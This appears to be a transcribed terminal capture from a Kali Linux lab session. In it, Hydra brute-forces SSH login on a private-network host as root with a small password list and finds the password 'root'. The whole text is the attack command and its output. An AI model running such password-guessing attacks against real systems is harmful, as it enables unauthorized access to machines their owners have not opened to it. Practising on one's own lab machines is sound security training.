 root@kali:~# hydra -l root -P 5.txt ssh://192.168.32.131
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-18 11:07:
19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 tr
y per task
[DATA] attacking ssh://192.168.32.131:22/
[22][ssh] host: 192.168.32.131   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-18 11:07:
21
root@kali:~#